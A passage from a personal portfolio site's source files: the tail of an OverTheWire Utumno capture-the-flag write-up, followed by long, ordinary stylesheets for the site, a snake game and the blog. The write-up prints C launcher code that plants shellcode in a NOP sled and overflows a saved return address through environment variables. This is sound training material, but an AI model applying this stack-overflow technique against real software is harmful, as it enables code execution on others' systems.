        <p>The two habits worth calling out: every register is zeroed with <code>xor reg, reg</code> and set with the low byte (<code>al</code>, <code>dl</code>) or <code>inc</code>, precisely so the assembled bytes never contain a null. The string is pushed <em>last chunk first</em> because the stack grows downward, so after four pushes the bytes read forward in memory.</p>

        <h2>Step three: deliver it through the environment</h2>
        <p>Now stitch it together in a launcher. The idea:</p>
        <ul>
            <li>A large NOP sled (<code>0x90</code> repeated) with the shellcode planted partway in — landing anywhere in the sled slides execution into the code.</li>
            <li>An overflow string whose tail overwrites a saved return address with the known stack address of the sled (the <code>E10</code> slot I measured in step one).</li>
            <li>Both handed to the target as environment entries via <code>execve</code>.</li>
        </ul>
        <pre><code>char code[300], over[21];
memset(code, '\x90', 300);            // NOP sled
memset(over, 'A', 20);                // filler up to the return address
strcpy(over + 16, "\xd0\xde\xff\xff"); // overwrite RA with &E10 = 0xffffded0
fread(code + 100, 1, size, f);        // shellcode planted inside the sled

char *envp[] = { "E1=e1", ..., "E8=e8", over, code, NULL };
execve("/utumno/utumno5", argv, envp);</code></pre>
        <p>The specific return address (<code>0xffffded0</code>) is exactly the environment address my <code>child</code> probe reported for that slot under this launch configuration — which is why the probe step matters so much. Guessing wastes attempts; measuring lands it.</p>

        <h2>Why this works</h2>
        <p>Three things line up:</p>
        <ol>
            <li><strong>Attacker-controlled bytes on the stack.</strong> The environment strings are copied verbatim into the target's stack frame, so my sled and shellcode are physically present in the process.</li>
            <li><strong>A hijackable return address.</strong> The overflow lets me overwrite a saved return pointer, so when the function returns, the CPU jumps wherever I point it.</li>
            <li><strong>A forgiving landing zone.</strong> The NOP sled means I don't need pixel-perfect aim — any address inside the sled works, and the CPU slides down into the shellcode.</li>
        </ol>

        <h2>Takeaways</h2>
        <p>The whole level is really a lesson in <em>determinism</em>: on a fixed launch configuration the stack layout is reproducible, so the "hard" part is measurement, not luck. Write a probe, read the real addresses, keep your shellcode null-free, and give yourself a sled so small errors don't cost you the shot. That workflow — <strong>probe → craft null-free payload → point a return address into a sled</strong> — is the same shape as most classic stack-smashing exercises, and doing it by hand once makes every automated tool afterward far less mysterious.</p>

        <div class="disclaimer">
            OverTheWire is a legal, free security-training platform. This writeup documents technique on an intentionally vulnerable practice binary in an isolated environment — not a recipe against anyone's live system.
        </div>

        <div class="post-footer">
            <span>Mrinmoy Banik</span>
            <a href="maze.html">Next: OverTheWire Maze <i class="fas fa-arrow-right"></i></a>
        </div>
    </article>

    <script src="../blog.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Base Styles */
:root {
    --primary-color: #6A0DAD;
    --secondary-color: #2E2E2E;
    --accent-color: #8B2FD6;
    --text-color: #333;
    --light-text: #666666;
    --bg-color: #f8f9fa;
    --bg-alt: #ffffff;
    --card-bg: #ffffff;
    --border-color: #e0e0e0;
    --header-bg: rgba(255, 255, 255, 0.95);
    --tag-bg: rgba(106, 13, 173, 0.1);
    --shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    --shadow-hover: 0 15px 30px rgba(0, 0, 0, 0.15);
    --transition: all 0.3s ease;
}

/* Dark theme */
[data-theme="dark"] {
    --primary-color: #B98CE8;
    --secondary-color: #e0e0e0;
    --accent-color: #C9A3F0;
    --text-color: #e6e6e6;
    --light-text: #a8a8b3;
    --bg-color: #0f1117;
    --bg-alt: #171a23;
    --card-bg: #1c1f2b;
    --border-color: #2c3040;
    --header-bg: rgba(15, 17, 23, 0.95);
    --tag-bg: rgba(185, 140, 232, 0.15);
    --shadow: 0 5px 15px rgba(0, 0, 0, 0.4);
    --shadow-hover: 0 15px 30px rgba(0, 0, 0, 0.55);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Poppins', sans-serif;
    line-height: 1.6;
    color: var(--text-color);
    background-color: var(--bg-color);
    transition: background-color 0.3s ease, color 0.3s ease;
}

a {
    text-decoration: none;
    color: inherit;
}

ul {
    list-style: none;
}

img {
    max-width: 100%;
    height: auto;
}

code {
    font-family: 'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, monospace;
    background: var(--tag-bg);
    color: var(--primary-color);
    padding: 1px 6px;
    border-radius: 4px;
    font-size: 0.9em;
}

.container {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
}

.section-header {
    text-align: center;
    margin-bottom: 50px;
}

.section-header h2 {
    font-size: 2.5rem;
    color: var(--primary-color);
    margin-bottom: 10px;
}

.underline {
    height: 4px;
    width: 60px;
    background: var(--accent-color);
    margin: 0 auto;
    border-radius: 2px;
}

.btn {
    display: inline-block;
    padding: 12px 25px;
    border-radius: 30px;
    font-weight: 500;
    cursor: pointer;
    transition: var(--transition);
    text-align: center;
}

.primary-btn {
    background: var(--primary-color);
    color: white;
}

.primary-btn:hover {
    background: var(--accent-color);
    transform: translateY(-3px);
    box-shadow: var(--shadow);
}

.secondary-btn {
    background: transparent;
    color: var(--primary-color);
    border: 2px solid var(--primary-color);
}

.secondary-btn:hover {
    background: var(--primary-color);
    color: white;
    transform: translateY(-3px);
    box-shadow: var(--shadow);
}

.small-btn {
    padding: 8px 15px;
    font-size: 0.9rem;
}

.highlight {
    color: var(--primary-color);
}

/* Header Styles */
header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: var(--header-bg);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    z-index: 1000;
    padding: 15px 0;
    transition: var(--transition);
    backdrop-filter: blur(8px);
}

header.scrolled {
    padding: 10px 0;
}

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 1.8rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.nav-links {
    display: flex;
    gap: 28px;
}

.nav-links a {
    font-weight: 500;
    position: relative;
    padding: 5px 0;
}

.nav-links a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--primary-color);
    transition: var(--transition);
}

.nav-links a:hover::after,
.nav-links a.active::after {
    width: 100%;
}

.nav-actions {
    display: flex;
    align-items: center;
    gap: 18px;
}

.theme-toggle {
    background: var(--tag-bg);
    border: none;
    color: var(--primary-color);
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 1.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: var(--transition);
}

.theme-toggle:hover {
    background: var(--primary-color);
    color: #fff;
    transform: rotate(20deg);
}

.hamburger {
    display: none;
    cursor: pointer;
}

.hamburger span {
    display: block;
    width: 25px;
    height: 3px;
    background: var(--primary-color);
    margin: 5px 0;
    transition: var(--transition);
}

/* Hero Section */
.hero {
    padding: 150px 0 100px;
    background: linear-gradient(135deg, rgba(106, 13, 173, 0.10), rgba(139, 47, 214, 0.10));
}

.hero .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 50px;
}

.hero-content {
    flex: 1;
}

.hero-content h1 {
    font-size: 3rem;
    margin-bottom: 10px;
    line-height: 1.2;
}

.hero-content h2 {
    font-size: 1.8rem;
    color: var(--light-text);
    margin-bottom: 20px;
}

.hero-content p {
    font-size: 1.1rem;
    margin-bottom: 30px;
    color: var(--light-text);
}

.cta-buttons {
    display: flex;
    gap: 15px;
    margin-bottom: 30px;
}

.social-links {
    display: flex;
    gap: 15px;
}

.social-links a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--primary-color);
    color: white;
    font-size: 1.2rem;
    transition: var(--transition);
}

.social-links a:hover {
    transform: translateY(-5px);
    background: var(--accent-color);
}

.hero-image {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.profile-image {
    width: 300px;
    height: 300px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: var(--shadow);
    border: 5px solid var(--card-bg);
}

.profile-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* About Section */
.about {
    padding: 100px 0;
    background: var(--bg-alt);
}

.about-content {
    display: flex;
    gap: 50px;
}

.about-text {
    flex: 3;
}

.about-text p {
    margin-bottom: 20px;
    color: var(--light-text);
}

.resume-link {
    margin-top: 30px;
}

.about-details {
    flex: 2;
}

.detail-item {
    margin-bottom: 30px;
    padding: 20px;
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    box-shadow: var(--shadow);
}

.detail-item h3 {
    color: var(--primary-color);
    margin-bottom: 10px;
    font-size: 1.3rem;
}

.detail-item p {
    color: var(--light-text);
}

/* Experience Section */
.experience {
    padding: 100px 0;
    background: var(--bg-color);
}

.timeline {
    position: relative;
    max-width: 900px;
    margin: 0 auto;
    padding-left: 30px;
}

.timeline::before {
    content: '';
    position: absolute;
    left: 7px;
    top: 8px;
    bottom: 8px;
    width: 2px;
    background: linear-gradient(var(--primary-color), var(--accent-color));
}

.timeline-item {
    position: relative;
    margin-bottom: 40px;
}

.timeline-item:last-child {
    margin-bottom: 0;
}

.timeline-dot {
    position: absolute;
    left: -30px;
    top: 6px;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: var(--primary-color);
    border: 3px solid var(--bg-color);
    box-shadow: 0 0 0 3px var(--tag-bg);
}

.timeline-content {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 24px 28px;
    box-shadow: var(--shadow);
    transition: var(--transition);
}

.timeline-content:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-hover);
}

.timeline-head {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    flex-wrap: wrap;
    gap: 8px;
}

.timeline-head h3 {
    color: var(--primary-color);
    font-size: 1.25rem;
}

.timeline-date {
    color: var(--light-text);
    font-size: 0.9rem;
    font-weight: 500;
    white-space: nowrap;
}

.timeline-company {
    color: var(--light-text);
    font-weight: 500;
    margin: 4px 0 12px;
    font-size: 0.95rem;
}

.timeline-content ul {
    list-style: disc;
    padding-left: 20px;
}

.timeline-content li {
    color: var(--light-text);
    margin-bottom: 6px;
    font-size: 0.95rem;
}

/* Skills Section */
.skills {
    padding: 100px 0;
    background: var(--bg-alt);
}

.skills-content {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: space-between;
}

.skill-category {
    flex: 1;
    min-width: 300px;
}

.skill-category h3 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin-bottom: 20px;
    text-align: center;
}

.skills-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}

.skill-item {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 20px;
    border-radius: 10px;
    box-shadow: var(--shadow);
    text-align: center;
    transition: var(--transition);
}

.skill-item:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-hover);
}

.skill-item i {
    font-size: 2.5rem;
    color: var(--primary-color);
    margin-bottom: 10px;
}

.skill-item p {
    color: var(--text-color);
}

/* Projects Section */
.projects {
    padding: 100px 0;
    background: var(--bg-color);
}

.projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
    gap: 30px;
}

.project-card {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: var(--transition);
    display: flex;
    flex-direction: column;
}

.project-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--shadow-hover);
}

.project-icon {
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
    color: #fff;
    font-size: 3rem;
}

.project-content {
    padding: 22px;
    display: flex;
    flex-direction: column;
    flex: 1;
}

.project-content h3 {
    font-size: 1.25rem;
    margin-bottom: 10px;
    color: var(--primary-color);
}

.project-content p {
    color: var(--light-text);
    margin-bottom: 15px;
    font-size: 0.92rem;
    flex: 1;
}

.project-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 18px;
}

.project-tags span {
    background: var(--tag-bg);
    color: var(--primary-color);
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 0.78rem;
}

.project-links {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

/* Blogs Section */
.blogs {
    padding: 100px 0;
    background: var(--bg-alt);
}

.blogs-intro {
    text-align: center;
    color: var(--light-text);
    max-width: 720px;
    margin: -30px auto 45px;
}

.blogs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 30px;
}

.blog-card {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 26px;
    box-shadow: var(--shadow);
    transition: var(--transition);
    display: flex;
    flex-direction: column;
}

.blog-card:hover {
    transform: translateY(-6px);
    box-shadow: var(--shadow-hover);
}

.blog-meta {
    display: flex;
    gap: 10px;
    align-items: center;
    margin-bottom: 14px;
    flex-wrap: wrap;
}

.blog-tag {
    background: var(--primary-color);
    color: #fff;
    padding: 3px 12px;
    border-radius: 20px;
    font-size: 0.72rem;
    font-weight: 500;
    letter-spacing: 0.3px;
}

.blog-date {
    color: var(--light-text);
    font-size: 0.8rem;
}

.blog-card h3 {
    font-size: 1.15rem;
    margin-bottom: 12px;
    line-height: 1.4;
}

.blog-card h3 a {
    color: var(--text-color);
    transition: var(--transition);
}

.blog-card h3 a:hover {
    color: var(--primary-color);
}

.blog-card p {
    color: var(--light-text);
    font-size: 0.92rem;
    margin-bottom: 18px;
    flex: 1;
}

.blog-read {
    color: var(--primary-color);
    font-weight: 500;
    font-size: 0.92rem;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    transition: var(--transition);
}

.blog-read:hover {
    gap: 12px;
}

/* Contact Section */
.contact {
    padding: 100px 0;
    background: var(--bg-color);
}

.contact-content {
    display: flex;
    gap: 50px;
}

.contact-info {
    flex: 1;
}

.contact-item {
    display: flex;
    align-items: flex-start;
    margin-bottom: 30px;
}

.contact-item i {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin-right: 15px;
    margin-top: 5px;
}

.contact-item h3 {
    font-size: 1.2rem;
    margin-bottom: 5px;
}

.contact-item p {
    color: var(--light-text);
}

.contact-item a {
    color: var(--primary-color);
    transition: var(--transition);
}

.contact-item a:hover {
    text-decoration: underline;
}

.contact-form {
    flex: 1;
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 30px;
    border-radius: 10px;
    box-shadow: var(--shadow);
}

.form-group {
    margin-bottom: 20px;
}

.form-group label {
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 10px 15px;
    border: 1px solid var(--border-color);
    border-radius: 5px;
    font-family: inherit;
    font-size: 1rem;
    background: var(--bg-alt);
    color: var(--text-color);
    transition: var(--transition);
}

.form-group input:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 2px var(--tag-bg);
}

.success-message {
    text-align: center;
    color: var(--primary-color);
}

.success-message i {
    font-size: 3rem;
    margin-bottom: 10px;
}

/* Footer */
footer {
    background: var(--secondary-color);
    color: white;
    padding: 30px 0;
}

[data-theme="dark"] footer {
    background: #0a0b10;
}

.footer-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

footer .social-links a {
    background: rgba(255, 255, 255, 0.1);
}

footer .social-links a:hover {
    background: var(--primary-color);
}

/* Responsive Styles */
@media (max-width: 992px) {
    .hero .container {
        flex-direction: column;
        text-align: center;
    }
    .hero-content h1 {
        font-size: 2.5rem;
    }
    .cta-buttons {
        justify-content: center;
    }
    .social-links {
        justify-content: center;
    }
    .about-content {
        flex-direction: column;
    }
    .contact-content {
        flex-direction: column;
    }
}

@media (max-width: 768px) {
    .hamburger {
        display: block;
    }
    .nav-links {
        position: fixed;
        top: 70px;
        left: -100%;
        width: 100%;
        height: calc(100vh - 70px);
        background: var(--bg-alt);
        flex-direction: column;
        align-items: center;
        justify-content: center;
        transition: var(--transition);
        gap: 40px;
    }
    .nav-links.active {
        left: 0;
    }
    .section-header h2 {
        font-size: 2rem;
    }
    .skills-content {
        flex-direction: column;
    }
    .projects-grid,
    .blogs-grid {
        grid-template-columns: 1fr;
    }
    .footer-content {
        flex-direction: column;
        gap: 20px;
    }
}

@media (max-width: 576px) {
    .hero-content h1 {
        font-size: 2rem;
    }
    .hero-content h2 {
        font-size: 1.5rem;
    }
    .btn {
        padding: 10px 20px;
    }
    .profile-image {
        width: 250px;
        height: 250px;
    }
}
</file>
<file: projects/snake-game/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

:root {
    --snake-color: #4CAF50;
    --snake-head-color: #2E7D32;
    --food-color: #fdbb2d;
    --board-color: #1a2a6c;
}

body {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    background: linear-gradient(135deg, #1a2a6c, #b21f1f, #fdbb2d);
    background-size: 400% 400%;
    animation: gradient 15s ease infinite;
}

@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

.game-container {
    width: 90%;
    max-width: 460px;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 20px;
    padding: 25px;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
    backdrop-filter: blur(10px);
    transition: all 0.3s ease;
    position: relative;
}

.game-container h1 {
    font-size: 2rem;
    text-align: center;
    color: #1a2a6c;
    margin-bottom: 20px;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.settings-btn {
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 1.5rem;
    cursor: pointer;
    background: rgba(26, 42, 108, 0.1);
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.settings-btn:hover {
    transform: rotate(30deg);
    background: rgba(26, 42, 108, 0.2);
}

.settings-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.97);
    border-radius: 20px;
    padding: 25px;
    z-index: 10;
    display: none;
    flex-direction: column;
    animation: fadeIn 0.3s ease;
}

.settings-panel.active {
    display: flex;
}

.settings-panel h3 {
    font-size: 1.5rem;
    color: #1a2a6c;
    margin-bottom: 20px;
    text-align: center;
}

.setting {
    margin-bottom: 20px;
}

.setting label {
    display: block;
    font-size: 1rem;
    color: #333;
    margin-bottom: 10px;
    font-weight: 600;
}

.color-options {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
}

.color-option {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    border: 3px solid transparent;
}

.color-option:hover {
    transform: scale(1.1);
}

.color-option.selected {
    border-color: #333;
    transform: scale(1.1);
}

#close-settings {
    background: #4CAF50;
    color: white;
    border: none;
    padding: 12px 25px;
    font-size: 1.1rem;
    border-radius: 30px;
    cursor: pointer;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
    transition: all 0.2s ease;
    margin-top: auto;
    align-self: center;
}

#close-settings:hover {
    background: #2E7D32;
    transform: translateY(-3px);
}

.game-details {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
    font-size: 1.1rem;
    font-weight: 600;
    color: #333;
    background: rgba(26, 42, 108, 0.1);
    padding: 10px 15px;
    border-radius: 10px;
}

.score, .high-score {
    position: relative;
    transition: all 0.3s ease;
}

.score-updated {
    animation: scoreUpdate 0.3s ease;
}

@keyframes scoreUpdate {
    0% { transform: scale(1); }
    50% { transform: scale(1.3); color: #4CAF50; }
    100% { transform: scale(1); }
}

.play-board {
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    position: relative;
    background: var(--board-color);
    border-radius: 10px;
    overflow: hidden;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.3);
    border: 3px solid rgba(255, 255, 255, 0.1);
}

.play-board .food {
    position: absolute;
    background: var(--food-color);
    width: 3.333%;
    height: 3.333%;
    border-radius: 3px;
    z-index: 2;
    box-shadow: 0 0 8px rgba(253, 187, 45, 0.8);
    transition: all 0.1s ease;
}

.play-board .snake {
    position: absolute;
    background: var(--snake-color);
    width: 3.333%;
    height: 3.333%;
    border-radius: 3px;
    z-index: 1;
    transition: all 0.1s ease;
}

.play-board .snake-head {
    position: absolute;
    background: var(--snake-head-color);
    width: 3.333%;
    height: 3.333%;
    border-radius: 3px;
    z-index: 3;
    box-shadow: 0 0 5px rgba(46, 125, 50, 0.5);
    transition: all 0.1s ease;
}

.game-over {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: white;
    border-radius: 10px;
    animation: fadeIn 0.5s ease;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.game-over h2 {
    font-size: 2.5rem;
    margin-bottom: 15px;
    color: #fdbb2d;
    text-shadow: 0 0 10px rgba(253, 187, 45, 0.5);
}

.game-over p {
    font-size: 1.2rem;
    margin-bottom: 25px;
}

.game-over button {
    background: #4CAF50;
    color: white;
    border: none;
    padding: 12px 25px;
    font-size: 1.1rem;
    border-radius: 30px;
    cursor: pointer;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
    transition: all 0.2s ease;
}

.game-over button:hover {
    background: #2E7D32;
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.4);
}

.game-over button:active {
    transform: translateY(0);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
}

.start-message {
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    color: #1a2a6c;
    font-weight: 600;
    font-size: 1rem;
    padding: 10px;
    background: rgba(26, 42, 108, 0.1);
    border-radius: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        opacity: 0.8;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0.8;
    }
}

.controls {
    display: flex;
    justify-content: space-between;
    margin-top: 25px;
}

.control-btn {
    background: #1a2a6c;
    color: white;
    border: none;
    height: 50px;
    width: 50px;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    font-size: 1.5rem;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
    user-select: none;
    transition: all 0.2s ease;
}

.controls-group {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.control-btn:active {
    transform: scale(0.9) translateY(3px);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    background-color: #b21f1f;
}

@media screen and (max-width: 800px) {
    .game-container {
        width: 95%;
        padding: 20px;
    }
    
    .game-container h1 {
        font-size: 1.7rem;
    }
    
    .game-details {
        font-size: 0.9rem;
        padding: 8px 12px;
    }
    
    .control-btn {
        height: 45px;
        width: 45px;
        font-size: 1.3rem;
    }
    
    .game-over h2 {
        font-size: 2rem;
    }
    
    .game-over p {
        font-size: 1rem;
    }
    
    .game-over button {
        padding: 10px 20px;
        font-size: 1rem;
    }
    
    .settings-btn {
        top: 20px;
        right: 20px;
        width: 35px;
        height: 35px;
        font-size: 1.3rem;
    }
    
    .color-option {
        width: 35px;
        height: 35px;
    }
}
</file>
<file: blog.css>
:root {
    --primary-color: #6A0DAD;
    --accent-color: #8B2FD6;
    --text-color: #2a2a2e;
    --light-text: #5a5a66;
    --bg-color: #f8f9fa;
    --card-bg: #ffffff;
    --border-color: #e3e3e8;
    --code-bg: #f3f0f8;
    --pre-bg: #1c1f2b;
    --pre-text: #e6e6e6;
    --tag-bg: rgba(106, 13, 173, 0.1);
    --shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
}

[data-theme="dark"] {
    --primary-color: #B98CE8;
    --accent-color: #C9A3F0;
    --text-color: #e6e6e6;
    --light-text: #a8a8b3;
    --bg-color: #0f1117;
    --card-bg: #171a23;
    --border-color: #2c3040;
    --code-bg: #22263400;
    --code-bg: #232838;
    --pre-bg: #0b0d13;
    --pre-text: #dfe4ee;
    --tag-bg: rgba(185, 140, 232, 0.15);
    --shadow: 0 5px 20px rgba(0, 0, 0, 0.5);
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Poppins', sans-serif;
    background: var(--bg-color);
    color: var(--text-color);
    line-height: 1.75;
    transition: background 0.3s ease, color 0.3s ease;
}

a { color: var(--primary-color); text-decoration: none; }
a:hover { text-decoration: underline; }

.blog-nav {
    position: sticky;
    top: 0;
    z-index: 100;
    background: var(--card-bg);
    border-bottom: 1px solid var(--border-color);
    padding: 14px 0;
}

.blog-nav .inner {
    max-width: 820px;
    margin: 0 auto;
    padding: 0 22px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.back-link {
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.back-link:hover { text-decoration: none; gap: 12px; transition: gap 0.2s ease; }

.theme-toggle {
    background: var(--tag-bg);
    border: none;
    color: var(--primary-color);
    width: 38px;
    height: 38px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}
.theme-toggle:hover { background: var(--primary-color); color: #fff; transform: rotate(20deg); }

article {
    max-width: 820px;
    margin: 0 auto;
    padding: 50px 22px 90px;
}

.post-meta {
    display: flex;
    gap: 10px;
    align-items: center;
    margin-bottom: 16px;
    flex-wrap: wrap;
}

.post-tag {
    background: var(--primary-color);
    color: #fff;
    padding: 3px 12px;
    border-radius: 20px;
    font-size: 0.72rem;
    font-weight: 500;
    letter-spacing: 0.3px;
}

.post-sub { color: var(--light-text); font-size: 0.82rem; }

article h1 {
    font-size: 2.1rem;
    line-height: 1.25;
    margin-bottom: 12px;
    color: var(--text-color);
}

.lede {
    font-size: 1.12rem;
    color: var(--light-text);
    margin-bottom: 36px;
    padding-bottom: 26px;
    border-bottom: 1px solid var(--border-color);
}

article h2 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 40px 0 14px;
}

article h3 {
    font-size: 1.15rem;
    margin: 28px 0 10px;
}

article p { margin-bottom: 18px; color: var(--text-color); }

article ul, article ol {
    margin: 0 0 18px 24px;
    color: var(--text-color);
}
article li { margin-bottom: 8px; }

article code {
    font-family: 'SFMono-Regular', Consolas, Menlo, monospace;
    background: var(--code-bg);
    color: var(--primary-color);
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 0.88em;
}

article pre {
    background: var(--pre-bg);
    color: var(--pre-text);
    padding: 18px 20px;
    border-radius: 10px;
    overflow-x: auto;
    margin-bottom: 22px;
    font-size: 0.86rem;
    line-height: 1.6;
    border: 1px solid var(--border-color);
}

article pre code {
    background: none;
    color: inherit;
    padding: 0;
    font-size: inherit;
}

blockquote {
    border-left: 4px solid var(--accent-color);
    background: var(--tag-bg);
    padding: 12px 20px;
    border-radius: 0 8px 8px 0;
    margin-bottom: 22px;
    color: var(--light-text);
}
blockquote p:last-child { margin-bottom: 0; }

.callout {
    background: var(--card-bg);
    border: 1px solid var(--border-color);
    border-left: 4px solid var(--primary-color);
    padding: 16px 20px;
    border-radius: 0 8px 8px 0;
    margin-bottom: 24px;
    box-shadow: var(--shadow);
}
.callout strong { color: var(--primary-color); }

hr {
    border: none;
    border-top: 1px solid var(--border-color);
    margin: 40px 0;
}

.post-footer {
    margin-top: 50px;
    padding-top: 24px;
    border-top: 1px solid var(--border-color);
    color: var(--light-text);
    font-size: 0.9rem;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 14px;
}

.disclaimer {
    font-size: 0.85rem;
    color: var(--light-text);
    background: var(--code-bg);
    padding: 12px 16px;
    border-radius: 8px;
    margin-top: 30px;
}

@media (max-width: 600px) {
    article h1 { font-size: 1.6rem; }
    article { padding: 34px 18px 70px; }
}
</file>
